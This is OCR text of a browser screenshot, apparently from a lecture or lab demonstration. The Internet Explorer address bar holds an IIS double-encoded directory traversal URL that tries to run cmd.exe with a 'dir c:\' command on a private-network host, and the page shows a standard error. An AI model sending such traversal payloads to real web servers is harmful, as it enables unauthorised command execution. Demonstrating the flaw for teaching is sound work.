 Cannot find server - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Links ภาคคอมฯ Hotmail Atimemedia Google »
Address http://192.168.5.3/scripts/..%255c../winnt/system32/cmd.exe?/c+dir+c:\ Go
The page cannot be displayed
The page you are looking for is currently unavailable. The Web
site might be experiencing technical difficulties, or you may need
to adjust your browser settings.
Please try the following:
Click the Refresh button, or try again later.
If you typed the page address in the Address bar, make
sure that it is spelled correctly.
To check your connection settings, click the Tools menu,
and then click Internet Options. On the Connections
tab, click Settings. The settings should match those
provided by your local area network (LAN) administrator or
Done Internet